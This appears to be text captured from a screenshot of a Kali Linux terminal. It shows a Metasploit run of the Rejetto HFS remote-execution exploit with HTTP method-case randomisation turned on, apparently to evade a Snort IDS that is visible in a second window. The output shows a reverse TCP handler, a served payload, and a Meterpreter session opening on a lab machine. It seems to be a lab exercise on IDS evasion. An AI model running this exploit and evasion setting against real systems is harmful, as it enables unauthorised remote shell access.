 root@kali: ~
File Edit View Search Terminal Help
msf exploit(windows/http/rejetto_hfs_exec) > set HTTP::method_random_case true
HTTP::method_random_case => true
msf exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 192.168.116.146:4444
[*] Using URL: http://0.0.0.0:8080/zjkikdqcY
[*] Local IP: http://127.0.0.1:8080/zjkikdqcY
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /zjkikdqcY
[*] Sending stage (179779 bytes) to 192.168.116.147
[*] Meterpreter session 17 opened (192.168.116.146:4444 -> 192.168.116.147:49440) at 2018-04
-22 14:07:30 -0400
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\fPtJbOceQMT.vbs' on the target
meterpreter >
[!] Tried to delete %TEMP%\fPtJbOceQMT.vbs, unknown result
meterpreter >
C:\Windows\system32\cmd.exe - snort  -i 7 -c C:\Snort\etc\snort.conf -A console